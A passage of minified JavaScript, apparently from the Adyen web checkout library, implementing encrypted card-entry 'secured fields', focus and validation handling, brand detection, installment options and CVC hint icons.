zp(l,this.getIframeContentWin("encryptedExpiryDate"),this.config.loadingContext)}Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedExpiryMonth")&&(l={txVariant:this.state.type,fieldType:"encryptedExpiryMonth",autoComplete:i,numKey:this.state.securedFields.encryptedExpiryMonth.numKey},zp(l,this.getIframeContentWin("encryptedExpiryMonth"),this.config.loadingContext)),Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedExpiryYear")&&setTimeout((function(){var e={txVariant:t.state.type,fieldType:"encryptedExpiryYear",autoComplete:a,numKey:t.state.securedFields.encryptedExpiryYear.numKey};zp(e,t.getIframeContentWin("encryptedExpiryYear"),t.config.loadingContext)}),0)}}function yh(e){var t=Wl({},e);delete t.numKey,t.rootNode=this.props.rootNode,t.type=this.state.type;var n=t.fieldType;t.focus?this.state.currentFocusObject!==n&&(this.state.currentFocusObject=n,this.state.registerFieldForIos||this.handleAdditionalFields()):this.state.currentFocusObject===n&&(this.state.currentFocusObject=null);var o=t;o.currentFocusObject=this.state.currentFocusObject,this.callbacks.onFocus(o)}function gh(e){if(this.state.iframeConfigCount+=1,this.state.isConfigured){var t={additionalIframeConfigured:!0,fieldType:e.fieldType,type:this.state.type};this.callbacks.onAdditionalSFConfig(t)}else if(this.state.iframeConfigCount===this.state.originalNumIframes)return this.isConfigured(),!0;return!1}function vh(){var e;this.state.isConfigured=!0;var t={iframesConfigured:!0,type:this.state.type,rootNode:this.props.rootNode};if(this.callbacks.onConfigSuccess(t),1===this.state.numIframes&&this.config.isCreditCardType){if("card"===this.state.type)return void jp("ERROR: Payment method with a single secured field - but 'type' has not been set to a specific card brand");var n=rh(this.state.type);n&&"required"!==(null!==(e=n.cvcPolicy)&&void 0!==e?e:"required")&&this.assessFormValidity()}}function bh(){var e=function(e){for(var t=Object.keys(e),n=0,o=t.length;n<o;n+=1)if(!e[t[n]].isValid)return!1;return!0}(this.state.securedFields),t=e!==this.state.allValid;if(this.state.allValid=e,e||t){var n={allValid:e,type:this.state.type,rootNode:this.props.rootNode};this.callbacks.onAllValid(n)}}function _h(e){var t=e.binValue,n=e.encryptedBin,o=e.uuid,r={binValue:t,type:this.state.type};n&&(r.encryptedBin=n,r.uuid=o),this.callbacks.onBinValue(r)}function wh(e){if(Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedCardNumber")){var t=Wl(Wl({txVariant:this.state.type},e),{fieldType:"encryptedCardNumber",numKey:this.state.securedFields.encryptedCardNumber.numKey});zp(t,this.getIframeContentWin("encryptedCardNumber"),this.config.loadingContext)}}function Ch(e){var t,n="card"===this.state.type;if(!e||!Object.keys(e).length)return n&&this.sendBrandToCardSF({brand:"reset"}),void("card"===this.state.type&&Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedExpiryDate")&&(this.state.securedFields.encryptedExpiryDate.datePolicy="required"));var o=e.supportedBrands[0],r=o.brand,i=!0===o.showExpiryDate?"required":"hidden",a={brand:r,cvcPolicy:o.cvcPolicy,datePolicy:i,cvcText:"Security code",showSocialSecurityNumber:null!==(t=o.showSocialSecurityNumber)&&void 0!==t&&t,fieldType:"encryptedCardNumber"};this.processBrand(a),n&&this.sendBrandToCardSF({brand:r,enableLuhnCheck:!1!==e.supportedBrands[0].enableLuhnCheck}),Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedSecurityCode")&&(this.state.securedFields.encryptedSecurityCode.cvcPolicy=o.cvcPolicy),Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedExpiryDate")&&(this.state.securedFields.encryptedExpiryDate.datePolicy=i),this.assessFormValidity()}/(android)/i.test(navigator.userAgent);var kh=function(){var e=navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var o=e.indexOf("Edge/");return o>0&&parseInt(e.substring(o+5,e.indexOf(".",o)),10)}(),xh=/iphone|ipod|ipad/i.test(navigator.userAgent),Sh=/(firefox)/i.test(navigator.userAgent),Th=(/(safari)/i.test(navigator.userAgent)&&/(chrome)/i.test(navigator.userAgent),{touchendListener:function(e){var t,n=e.target;if(n instanceof HTMLInputElement||HTMLTextAreaElement&&n instanceof HTMLTextAreaElement){var o=n.value,r="selectionStart"in(t=n)?t.selectionStart:0,i=!1;r===o.length&&(r-=1,i=!0),n.value=o,n.setSelectionRange&&(n.focus(),n.setSelectionRange(r,r),i&&(r+=1,setTimeout((function(){n.setSelectionRange(r,r)}),0)))}else if(this.config.keypadFix){var a=this.props.rootNode,s=document.createElement("input");s.style.width="1px",s.style.height="1px",s.style.opacity="0",s.style.fontSize="18px",a.appendChild(s),s.focus(),a.removeChild(s)}this.destroyTouchendListener(),this.state.registerFieldForIos=!1,this.postMessageToAllIframes({fieldType:"additionalField",click:!0})},handleAdditionalFields:function(){if(xh){var e=Zp(document,"body");e.style.cursor="pointer",Jp(e,"touchend",this.touchendListener),this.state.registerFieldForIos=!0}},destroyTouchendListener:function(){if(xh){var e=Zp(document,"body");e.style.cursor="auto",Qp(e,"touchend",this.touchendListener)}}}),Nh=function(e,t){return function(e,t){void 0===t&&(t=!0);var n=Array.prototype.slice.call(Yp(document,"*[data-cse], a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), object, embed, *[tabindex], *[contenteditable]")),o=[];n.forEach((function(e){var t=e.getAttribute("tabindex"),n=!t||parseInt(t,10)>=0,r=e.getBoundingClientRect(),i=r.width>0&&r.height>0;n&&i&&o.push(e)}));var r=function(e,t){for(var n=0;n<e.length;n+=1)if(t(e[n]))return n;return-1}(o,(function(t){return t===e||e.contains(t)}));return o[r+(t?-1:1)]}(Zp(t,"[data-cse="+e+"]"))},Ah=function(e){var t;switch(this.state.type){case"ach":t=function(e){var t;return"encryptedBankLocationId"===e&&(t="encryptedBankAccountNumber"),{fieldToFocus:t,additionalField:void 0}}(e);break;case"giftcard":t=function(e,t){var n,o;switch(e){case"encryptedCardNumber":n=Nh("encryptedCardNumber",t);break;case"encryptedSecurityCode":o="encryptedCardNumber"}return{fieldToFocus:o,additionalField:n}}(e,this.props.rootNode);break;default:t=this.state.isKCP?function(e,t,n){var o,r;switch(e){case"encryptedCardNumber":o=Nh("encryptedCardNumber",t);break;case"encryptedExpiryDate":case"encryptedExpiryMonth":r="encryptedCardNumber";break;case"encryptedExpiryYear":r="encryptedExpiryMonth";break;case"encryptedSecurityCode":r=n?"encryptedExpiryYear":"encryptedExpiryDate";break;case"encryptedPassword":case"encryptedPin":o=Nh(e,t)}return{fieldToFocus:r,additionalField:o}}(e,this.props.rootNode,this.state.hasSeparateDateFields):function(e,t,n,o){var r,i;switch(e){case"encryptedCardNumber":r=Nh("encryptedCardNumber",t);break;case"encryptedExpiryDate":case"encryptedExpiryMonth":i="encryptedCardNumber";break;case"encryptedExpiryYear":i="encryptedExpiryMonth";break;case"encryptedSecurityCode":1===o?r=Nh("encryptedSecurityCode",t):i=n?"encryptedExpiryYear":"encryptedExpiryDate"}return{fieldToFocus:i,additionalField:r}}(e,this.props.rootNode,this.state.hasSeparateDateFields,this.state.numIframes)}var n,o=t.fieldToFocus,r=t.additionalField;o?this.setFocusOnFrame(o,!1):r&&(n=r)&&(n.focus(),n.blur(),n.focus())},Eh=function(e){(Sh||kh&&kh<=11)&&this.handleShiftTab(e)},Ph=function(e){void 0===e&&(e="You cannot use secured fields"),qp(e+" - they are not yet configured. Use the 'onConfigSuccess' callback to know when this has happened.")},Dh=function(e){function t(t){var n=e.call(this,t)||this;return n.state={type:n.props.type,brand:"card"!==n.props.type?{brand:n.props.type,cvcPolicy:"required"}:{brand:null,cvcPolicy:"required"},allValid:void 0,numIframes:0,originalNumIframes:0,iframeCount:0,iframeConfigCount:0,isConfigured:!1,hasSeparateDateFields:!1,currentFocusObject:null,registerFieldForIos:!1,securedFields:{},isKCP:!1},n.configHandler=$p,n.callbacksHandler=Hp,n.handleIframeConfigFeedback=gh,n.isConfigured=vh,n.assessFormValidity=bh,n.processBrand=Kp,n.handleValidation=th,n.handleEncryption=nh,n.createSecuredFields=lh,n.createNonCardSecuredFields=ch,n.createCardSecuredFields=uh,n.setupSecuredField=dh,n.postMessageToAllIframes=hh,n.setFocusOnFrame=ph,n.handleFocus=yh,n.handleAdditionalFields=Th.handleAdditionalFields,n.touchendListener=Th.touchendListener.bind(n),n.destroyTouchendListener=Th.destroyTouchendListener,n.handleSFShiftTab=Eh,n.handleShiftTab=Ah,n.destroySecuredFields=fh,n.processAutoComplete=mh,n.handleBinValue=_h,n.brandsFromBinLookup=Ch,n.sendBrandToCardSF=wh,n.init(),n}return zl(t,e),t.prototype.init=function(){this.configHandler(),this.callbacksHandler(this.props.callbacks);var e=this.createSecuredFields();this.state.numIframes=this.state.originalNumIframes=e,this.state.isKCP=!!this.props.isKCP},t.prototype.createReturnObject=function(){var e=this;return{updateStyles:function(t){e.state.isConfigured?e.postMessageToAllIframes({styleObject:t}):qp("You cannot update the secured fields styling - they are not yet configured. Use the 'onConfigSuccess' callback to know when this has happened.")},setFocusOnFrame:function(t){e.state.isConfigured?e.setFocusOnFrame(t):Ph("You cannot set focus on any secured field")},isValidated:function(t,n){if(e.state.isConfigured){if(Object.prototype.hasOwnProperty.call(e.state.securedFields,t)){e.state.securedFields[t].hasError=!0,""===e.state.securedFields[t].errorType&&(e.state.securedFields[t].errorType="isValidated");var o={txVariant:e.state.type,fieldType:t,externalValidation:!0,code:n,numKey:e.state.securedFields[t].numKey};zp(o,e.getIframeContentWin(t),e.config.loadingContext)}}else Ph("You cannot set validated on any secured field")},hasUnsupportedCard:function(t,n){if(e.state.isConfigured){if(Object.prototype.hasOwnProperty.call(e.state.securedFields,t)){e.state.securedFields[t].hasError=!!n,e.state.securedFields[t].errorType=n;var o={txVariant:e.state.type,fieldType:t,unsupportedCard:!!n,code:n,numKey:e.state.securedFields[t].numKey};zp(o,e.getIframeContentWin(t),e.config.loadingContext)}}else Ph("You cannot set hasUnsupportedCard on any secured field")},destroy:function(){e.state.isConfigured?e.destroySecuredFields():Ph("You cannot destroy secured fields")},brandsFromBinLookup:function(t){if(!e.config.isCreditCardType)return null;e.state.isConfigured?e.brandsFromBinLookup(t):Ph("You cannot set pass brands to secured fields")},addSecuredField:function(t){var n=Zp(e.props.rootNode,'[data-cse="'+t+'"]');n&&(e.state.numIframes+=1,e.setupSecuredField(n))},removeSecuredField:function(t){if(e.state.securedFields[t]){e.state.securedFields[t].destroy(),delete e.state.securedFields[t],e.state.numIframes-=1;var n={additionalIframeRemoved:!0,fieldType:t,type:e.state.type};e.callbacks.onAdditionalSFRemoved(n)}},setKCPStatus:function(t){e.state.isKCP=t}}},t.prototype.getIframeContentWin=function(e){var t;return(null===(t=this.state.securedFields[e])||void 0===t?void 0:t.iframeContentWindow)||null},t}((function(e){this.props=e,this.state={},this.config={},this.callbacks={}})),Oh=function(e){if(!e)throw new Error("No securedFields configuration object defined");var t=Wl({},e),n=function(e){return void 0===e&&(e="card"),"card"===e||"scheme"===e}(t.type);if(t.type=n?"card":t.type,!Object.prototype.hasOwnProperty.call(t,"rootNode"))return jp('ERROR: SecuredFields configuration object is missing a "rootNode" property'),null;if(function(e){return!(Lp(e)&&(!("number"==typeof(t=e)||Rp(t)&&"[object Number]"===Mp.call(t))||0!==e&&!Number.isNaN(e))&&(!Fp(e)&&!function(e){return"string"==typeof e||Rp(e)&&"[object String]"===Mp.call(e)}(e)||0!==e.length)&&(!Rp(e)||0!==Object.keys(e).length));var t}(t.clientKey))return qp('WARNING: AdyenCheckout configuration object is missing a "clientKey" property.'),null;var o=function(e){var t;return"object"==typeof e&&(t=e),"string"!=typeof e||(t=Zp(document,e))?t:null}(t.rootNode);return o?(t.rootNode=o,new Dh(t).createReturnObject()):(window.console&&window.console.error&&window.console.error("ERROR: SecuredFields cannot find a valid rootNode element for",t.type),null)},Mh={handleFocus:function(e){"encryptedSecurityCode"===e.fieldType&&(this.numCharsInCVC=e.numChars),this.props.onFocus(e)},handleOnAllValid:function(e){var t=this;return!this.state.hasUnsupportedCard&&(this.setState({isSfpValid:e.allValid},(function(){t.props.onChange(t.state),t.props.onAllValid(e)})),!0)},handleOnAutoComplete:function(e){var t=this;this.setState({autoCompleteName:e.value},(function(){t.props.onChange(t.state),t.setState({autoCompleteName:null})})),this.props.onAutoComplete(e)},handleOnFieldValid:function(e){var t=this;return!(this.state.hasUnsupportedCard&&"encryptedCardNumber"===e.fieldType||(this.setState((function(t){var n,o,r,i;return{data:Wl(Wl({},t.data),(n={},n[e.encryptedFieldName]=e.blob,n)),valid:Wl(Wl({},t.valid),(o={},o[e.encryptedFieldName]=e.valid,o)),errors:Wl(Wl({},t.errors),(r={},r[e.fieldType]=null!==(i=t.errors[e.fieldType])&&void 0!==i&&i,r))}}),(function(){t.props.onChange(t.state),t.props.onFieldValid(e)})),0))},handleOnLoad:function(e){var t=this;this.props.onLoad(e),this.originKeyErrorTimeout=setTimeout((function(){"ready"!==t.state.status&&(t.setState({status:"originKeyError"}),t.props.onError({error:"originKeyError",fieldType:"defaultError"}))}),this.originKeyTimeoutMS)},handleOnConfigSuccess:function(e){var t=this;clearTimeout(this.originKeyErrorTimeout),this.setState({status:"ready"},(function(){t.props.onConfigSuccess(e)}))},handleOnBrand:function(e){var t=this;this.setState((function(n){var o,r,i=("optional"!==e.cvcPolicy&&"hidden"!==e.cvcPolicy||0!==t.numCharsInCVC)&&n.errors.encryptedSecurityCode;return{brand:e.brand,cvcPolicy:null!==(r=e.cvcPolicy)&&void 0!==r?r:"required",showSocialSecurityNumber:e.showSocialSecurityNumber,errors:Wl(Wl({},n.errors),Ip(i)&&(o={},o.encryptedSecurityCode=i,o)),hideDateForBrand:"hidden"===e.datePolicy}}),(function(){var n,o;t.props.onChange(t.state);var r=null!==(o=null===(n=t.props.brandsConfiguration[e.brand])||void 0===n?void 0:n.icon)&&void 0!==o?o:Ep(e.brand,t.props.loadingContext);t.props.onBrand(Wl(Wl({},e),{brandImageUrl:r}))}))},handleOnError:function(e,t){var n=this;void 0===t&&(t=null);var o=e.error;this.setState((function(n){var r,i,a;return Wl(Wl(Wl({errors:Wl(Wl({},n.errors),(r={},r[e.fieldType]=o||!1,r)),hasUnsupportedCard:null!==t&&t},t&&{data:Wl(Wl({},n.data),(i={},i.encryptedCardNumber=void 0,i))}),t&&{valid:Wl(Wl({},n.valid),(a={},a.encryptedCardNumber=!1,a))}),t&&{isSfpValid:!1})}),(function(){n.props.onChange(n.state)})),e.errorI18n=this.props.i18n.get(o);var r=ah(o);return e.errorText=""!==r?r:"error was cleared",this.props.onError(e),!0},handleOnNoDataRequired:function(){var e=this;this.setState({status:"ready"},(function(){return e.props.onChange({isSfpValid:!0})}))}},Fh={type:"card",keypadFix:!0,rootNode:null,loadingContext:null,groupTypes:[],allowedDOMAccess:!1,showWarnings:!1,autoFocus:!0,trimTrailingSeparator:!0,onChange:function(){},onLoad:function(){},onConfigSuccess:function(){},onAllValid:function(){},onFieldValid:function(){},onBrand:function(){},onError:function(){},onBinValue:function(){},onFocus:function(){},onAutoComplete:function(){},placeholders:{},styles:{}},Ih=function(e){function t(t){var n=e.call(this,t)||this;n.setRootNode=function(e){n.rootNode=e};var o={status:"loading",brand:t.type,errors:{},valid:{},data:{},cvcPolicy:"required",isSfpValid:!1,hasKoreanFields:n.props.hasKoreanFields};return n.state=o,n.originKeyErrorTimeout=null,n.originKeyTimeoutMS=15e3,n.numCharsInCVC=0,n.handleOnLoad=Mh.handleOnLoad.bind(n),n.handleOnConfigSuccess=Mh.handleOnConfigSuccess.bind(n),n.handleOnFieldValid=Mh.handleOnFieldValid.bind(n),n.handleOnAllValid=Mh.handleOnAllValid.bind(n),n.handleOnBrand=Mh.handleOnBrand.bind(n),n.handleFocus=Mh.handleFocus.bind(n),n.handleOnError=Mh.handleOnError.bind(n),n.handleOnNoDataRequired=Mh.handleOnNoDataRequired.bind(n),n.handleOnAutoComplete=Mh.handleOnAutoComplete.bind(n),n.processBinLookupResponse=n.processBinLookupResponse.bind(n),n.setFocusOn=n.setFocusOn.bind(n),n.updateStyles=n.updateStyles.bind(n),n.handleUnsupportedCard=n.handleUnsupportedCard.bind(n),n.showValidation=n.showValidation.bind(n),n.destroy=n.destroy.bind(n),n}return zl(t,e),t.prototype.componentDidMount=function(){this.props.rootNode&&this.setRootNode(this.props.rootNode);var e,t=(e=this.rootNode)?Array.prototype.slice.call(e.querySelectorAll('[data-cse*="encrypted"]')).map((function(e){return e.getAttribute("data-cse")})):[],n=t.reduce(Ap,{});this.setState({valid:n}),this.numDateFields=t.filter((function(e){return e.match(/Expiry/)})).length,t.length?(this.destroy(),this.initializeCSF(this.rootNode)):this.handleOnNoDataRequired()},t.prototype.componentDidUpdate=function(){this.checkForKCPFields()},t.prototype.componentWillUnmount=function(){this.csf=null},t.prototype.initializeCSF=function(e){var t=this.props.loadingContext,n={rootNode:e,type:this.props.type,clientKey:this.props.clientKey,cardGroupTypes:this.props.groupTypes,allowedDOMAccess:this.props.allowedDOMAccess,autoFocus:this.props.autoFocus,trimTrailingSeparator:this.props.trimTrailingSeparator,loadingContext:t,keypadFix:this.props.keypadFix,showWarnings:this.props.showWarnings,iframeUIConfig:{sfStyles:this.props.styles},i18n:this.props.i18n,callbacks:{onLoad:this.handleOnLoad,onConfigSuccess:this.handleOnConfigSuccess,onFieldValid:this.handleOnFieldValid,onAllValid:this.handleOnAllValid,onBrand:this.handleOnBrand,onError:this.handleOnError,onFocus:this.handleFocus,onBinValue:this.props.onBinValue,onAutoComplete:this.handleOnAutoComplete,onAdditionalSFConfig:this.props.onAdditionalSFConfig,onAdditionalSFRemoved:this.props.onAdditionalSFRemoved},isKCP:this.state.hasKoreanFields,legacyInputMode:this.props.legacyInputMode,minimumExpiryDate:this.props.minimumExpiryDate,implementationType:this.props.implementationType||"components"};this.csf=Oh(n)},t.prototype.checkForKCPFields=function(){var e=this,t=!1;this.props.koreanAuthenticationRequired&&(t=this.issuingCountryCode?"kr"===this.issuingCountryCode:"kr"===this.props.countryCode),this.state.hasKoreanFields&&!t&&(this.setState((function(e){var t,n,o;return{data:Wl(Wl({},e.data),(t={},t.encryptedPassword=void 0,t)),valid:Wl(Wl({},e.valid),(n={},n.encryptedPassword=!1,n)),errors:Wl(Wl({},e.errors),(o={},o.encryptedPassword=!1,o)),hasKoreanFields:!1}}),(function(){e.props.onChange(e.state)})),this.csf.removeSecuredField("encryptedPassword"),this.csf.setKCPStatus(!1)),!this.state.hasKoreanFields&&t&&(this.setState((function(e){var t;return{valid:Wl(Wl({},e.valid),(t={},t.encryptedPassword=!1,t)),hasKoreanFields:!0,isSfpValid:!1}}),(function(){e.props.onChange(e.state)})),this.csf.addSecuredField("encryptedPassword"),this.csf.setKCPStatus(!0))},t.prototype.getChildContext=function(){return{i18n:this.props.i18n}},t.prototype.handleUnsupportedCard=function(e){var t=!!e.error;return e.rootNode=this.rootNode,this.handleOnError(e,t),this.csf&&this.csf.hasUnsupportedCard("encryptedCardNumber",e.error),t},t.prototype.setFocusOn=function(e){this.csf&&this.csf.setFocusOnFrame(e)},t.prototype.updateStyles=function(e){this.csf&&this.csf.updateStyles(e)},t.prototype.destroy=function(){this.csf&&this.csf.destroy()},t.prototype.showValidation=function(){var e=this,t=this.numDateFields,n=this.state;Object.keys(n.valid).reduce(function(e,t){return function(n,o){var r=!0!==t.valid[o]?function(e,t){return 1!==t||"encryptedExpiryMonth"!==e&&"encryptedExpiryYear"!==e?e:"encryptedExpiryDate"}(o,e):null;return(r=function(e,t){var n="encryptedSecurityCode"===e,o=!t.errors.encryptedSecurityCode;return("optional"===t.cvcPolicy||"hidden"===t.cvcPolicy)&&o&&n?null:e}(r,t))&&!n.includes(r)&&n.push(r),n}}(t,n),[]).forEach((function(t){var o=function(e,t,n){return{rootNode:t,fieldType:e,error:lc(n,"errors."+e)||du,type:"card"}}(t,e.rootNode,n);e.handleOnError(o,n.hasUnsupportedCard),e.csf&&e.csf.isValidated&&e.csf.isValidated(t,o.error)}))},t.prototype.mapErrorsToValidationRuleResult=function(){var e=this;return Object.keys(this.state.errors).reduce((function(t,n){return e.state.errors[n]?t[n]={isValid:!1,errorMessage:ah(e.state.errors[n])}:t[n]=null,t}),{})},t.prototype.processBinLookupResponse=function(e,t){var n,o=this;this.state.hasUnsupportedCard&&(this.setState((function(e){var t;return{errors:Wl(Wl({},e.errors),(t={},t.encryptedCardNumber=!1,t)),hasUnsupportedCard:!1}})),this.csf&&e)&&this.handleUnsupportedCard({type:"card",fieldType:"encryptedCardNumber",error:""}),this.issuingCountryCode=null===(n=null==e?void 0:e.issuingCountryCode)||void 0===n?void 0:n.toLowerCase(),(null==t?void 0:t.brand)&&this.setState(t,(function(){o.props.onChange(o.state)})),this.csf&&this.csf.brandsFromBinLookup(e)},t.prototype.render=function(e,t){return e.render({setRootNode:this.setRootNode,setFocusOn:this.setFocusOn},t)},t.defaultProps=Fh,t}(v),Lh={base:{caretColor:"#0066FF"}},Rh={"card-input__wrapper":"CardInput-module_card-input__wrapper__2tAzu","card-input__icon":"CardInput-module_card-input__icon__2Iaf5","card-input__form":"CardInput-module_card-input__form__2Ij_n","card-input__spinner":"CardInput-module_card-input__spinner__1wHzq","card-input__spinner--active":"CardInput-module_card-input__spinner--active__1Dzoe","card-input__form--loading":"CardInput-module_card-input__form--loading__3zh3Y","adyen-checkout__input":"CardInput-module_adyen-checkout__input__3Jmld","adyen-checkout__card__cvc__input--hidden":"CardInput-module_adyen-checkout__card__cvc__input--hidden__1Z1lp","adyen-checkout__card__exp-date__input--hidden":"CardInput-module_adyen-checkout__card__exp-date__input--hidden__3850Y","adyen-checkout__card__exp-cvc__exp-date__input--hidden":"CardInput-module_adyen-checkout__card__exp-cvc__exp-date__input--hidden__3wxr3","revolving-plan-installments__disabled":"CardInput-module_revolving-plan-installments__disabled__2yP53"},Bh=function(e){var t,n,o=e.children,r=e.status,i=V()("adyen-checkout__loading-input__form","LoadingWrapper-module_loading-input__form__1jpVs",((t={})["LoadingWrapper-module_loading-input__form--loading__3LDWz"]="loading"===r,t));return m("div",{style:{position:"relative"}},m("div",{className:V()(((n={})["LoadingWrapper-module_loading-input__spinner__3eCyK"]=!0,n["LoadingWrapper-module_loading-input__spinner--active__3UDtX"]="loading"===r,n))},m(vc,null)),m("div",{className:i},o))};function jh(e){var t=e.frontCVC,n=void 0!==t&&t;return m("div",{className:V()({"adyen-checkout__card__cvc__hint__wrapper":!0,"adyen-checkout__field__cvc--front-hint":!!n,"adyen-checkout__field__cvc--back-hint":!n})},m("svg",{className:"adyen-checkout__card__cvc__hint adyen-checkout__card__cvc__hint--front",width:"27",height:"18",viewBox:"0 0 27 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m("path",{d:"M0 3C0 1.34315 1.34315 0 3 0H24C25.6569 0 27 1.34315 27 3V15C27 16.6569 25.6569 18 24 18H3C1.34315 18 0 16.6569 0 15V3Z",fill:"#E6E9EB"}),m("rect",{x:"4",y:"12",width:"19",height:"2",fill:"#B9C4C9"}),m("rect",{x:"4",y:"4",width:"4",height:"4",rx:"1",fill:"white"}),m("rect",{className:"adyen-checkout__card__cvc__hint__location",x:"16.5",y:"4.5",width:"7",height:"5",rx:"2.5",stroke:"#D10244"})),m("svg",{className:"adyen-checkout__card__cvc__hint adyen-checkout__card__cvc__hint--back",width:"27",height:"18",viewBox:"0 0 27 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m("path",{d:"M27 4.00001V3.37501C27 2.4799 26.6444 1.62146 26.0115 0.988518C25.3786 0.355581 24.5201 0 23.625 0H3.375C2.47989 0 1.62145 0.355581 0.988514 0.988518C0.355579 1.62146 0 2.4799 0 3.37501V4.00001H27Z",fill:"#E6E9EB"}),m("path",{d:"M0 6.99994V14.6666C0 15.5507 0.355579 16.3985 0.988514 17.0237C1.62145 17.6488 2.47989 18 3.375 18H23.625C24.5201 18 25.3786 17.6488 26.0115 17.0237C26.6444 16.3985 27 15.5507 27 14.6666V6.99994H0Z",fill:"#E6E9EB"}),m("rect",{y:"4.00012",width:"27",height:"3.00001",fill:"#687282"}),m("path",{d:"M4 11C4 10.4477 4.44772 10 5 10H21C22.1046 10 23 10.8954 23 12C23 13.1046 22.1046 14 21 14H5C4.44771 14 4 13.5523 4 13V11Z",fill:"white"}),m("rect",{className:"adyen-checkout__card__cvc__hint__location",x:"16.5",y:"9.5",width:"7",height:"5",rx:"2.5",stroke:"#D10244"})))}function Vh(e){var t,n=((t={})["data-cse"]=e.encryptedFieldType,t["data-info"]=e["data-info"],t["data-uid"]=e.uniqueId,t.className=e.className,t);return m("span",Wl({},n),e.children)}function qh(e){var t,n,o=e.label,r=e.onFocusField,i=void 0===r?function(){}:r,a=e.error,s=void 0===a?"":a,l=e.className,c=void 0===l?"":l,u=e.classNameModifiers,d=void 0===u?[]:u,p=e.focused,h=e.filled,f=e.isValid,y=e.frontCVC,g=void 0!==y&&y,v=e.cvcPolicy,b=void 0===v?"required":v,_=qc().i18n,w=V()(c,((t={"adyen-checkout__field__cvc":!0})[Rh["adyen-checkout__card__cvc__input--hidden"]]="hidden"===b,t["adyen-checkout__field__cvc--optional"]="optional"===b,t)),C=V()(((n={"adyen-checkout__input":!0,"adyen-checkout__input--small":!0,"adyen-checkout__card__cvc__input":!0,"adyen-checkout__input--error":s,"adyen-checkout__input--focus":p,"adyen-checkout__input--valid":f})[Rh["adyen-checkout__input"]]=!0,n)),k="optional"!==b?o:_.get("creditCard.cvcField.title.optional");return m(pu,{label:k,focused:p,filled:h,classNameModifiers:Zl(Zl([],d),["securityCode"]),onFocusField:function(){return i("encryptedSecurityCode")},className:w,errorMessage:s&&_.get(s),isValid:f,dir:"ltr",name:"encryptedSecurityCode"},m(Vh,{encryptedFieldType:"encryptedSecurityCode",className:C}),m(jh,{frontCVC:g}))}function $h(e){var t=e.brand,n=e.hasCVC,o=e.onFocusField,r=e.errors,i=e.valid,a=Kl(e,["brand","hasCVC","onFocusField","errors","valid"]),s=qc().i18n;return m("div",{className:"adyen-checkout__card__form adyen-checkout__card__form--oneClick","aria-label":s.get("creditCard.storedCard.description.ariaLabel").replace("%@",a.lastFour)+" "+s.get("creditCard.expiryDateField.title")+" "+a.expiryMonth+"/"+a.expiryYear},m("div",{className:"adyen-checkout__card__exp-cvc adyen-checkout__field-wrapper"},m(pu,{label:s.get("creditCard.expiryDateField.title"),className:"adyen-checkout__field--50",classNameModifiers:["storedCard"],disabled:!0},m("div",{className:"adyen-checkout__input adyen-checkout__input--disabled adyen-checkout__card__exp-date__input--oneclick",dir:"ltr"},a.expiryMonth," / ",a.expiryYear)),n&&m(qh,{cvcPolicy:a.cvcPolicy,error:r.encryptedSecurityCode,focused:"encryptedSecurityCode"===a.focusedElement,filled:!!i.encryptedSecurityCode||!!r.encryptedSecurityCode,isValid:!!i.encryptedSecurityCode,label:s.get("creditCard.cvcField.title"),onFocusField:o,className:"adyen-checkout__field--50",classNameModifiers:["storedCard"],frontCVC:"amex"===t})))}function Uh(e){var t,n,o=qc().i18n,r=e.amount,i=e.brand,a=e.onChange,s=e.type,l=e.installmentOptions[i]||e.installmentOptions.card,c=Nc((null==l?void 0:l.preselectedValue)||(null==l?void 0:l.values[0])),u=c[0],d=c[1],p=Nc("onetime"),h=p[0],f=p[1],y=null===(t=null==l?void 0:l.plans)||void 0===t?void 0:t.includes("revolving"),g=function(e){var t=e.target.value;d(Number(t))},v=function(e){var t,n,i;return"amount"===s?(t="installmentOption",n={count:e,values:{times:e,partialValue:(i=e,o.amount(r.value/i,r.currency))}}):(t="installmentOptionMonths",n={count:e,values:{times:e}}),{id:e,name:r.value?o.get(t,n):""+e}};return Ec((function(){var e,t=(null===(e=null==l?void 0:l.values)||void 0===e?void 0:e.includes(u))?u:null==l?void 0:l.values[0];d(t)}),[i]),Ec((function(){var e=Wl(Wl({value:u},y&&"revolving"===h&&{plan:h,value:1}),y&&"onetime"===h&&{value:1});a(l?e:{value:null})}),[u,l,h]),l?0===r.value?null:m("div",{className:"adyen-checkout__installments"},y?m(iu,{classNameModifiers:["revolving-plan"],label:""},m(wu,{items:[{id:"onetime",name:"installments.oneTime"},{id:"installments",name:"installments.installments"},{id:"revolving",name:"installments.revolving"}],i18n:o,onChange:function(e){var t=e.currentTarget.getAttribute("value");f(t)},value:h}),m(pu,{className:"installments"!==h?""+Rh["revolving-plan-installments__disabled"]:""+Rh["revolving-plan-installments"],classNameModifiers:["revolving-plan-installments"]},Pu("select",{filterable:!1,items:l.values.map(v),selected:u,onChange:g,name:"installments"}))):m(pu,{label:o.get("installments"),classNameModifiers:["installments"]},Pu("select",{filterable:!1,items:l.values.map(v),selected:u,onChange:g,name:"installments",readonly:1===(null===(n=null==l?void 0:l.values)||void 0===n?void 0:n.length)}))):null}Uh.defaultProps={brand:"",amount:{},onChange:function(){}};var Hh=function(e,t){return gc({type:"card"===e?"nocard":e||"nocard",extension:"svg",loadingContext:t})(e)};function zh(e){var t,n,o=e.brand,r=e.brandsConfiguration,i=void 0===r?{}:r,a=qc().loadingContext,s="card"===o?"nocard":o,l=null!==(n=null===(t=i[o])||void 0===t?void 0:t.icon)&&void 0!==n?n:Hh(s,a);return m("img",{className:Rh["card-input__icon"]+" adyen-checkout__card__cardNumber__brandIcon",onError:function(e){e.target.style.cssText="display: none"},alt:o,src:l})}var Wh=function(e){var t,n,o=e.brand,r=e.onClick,i=e.dataValue,a=e.notSelected,s=e.brandsConfiguration,l=void 0===s?{}:s,c=qc().loadingContext,u="card"===o?"nocard":o,d=null!==(n=null===(t=l[o])||void 0===t?void 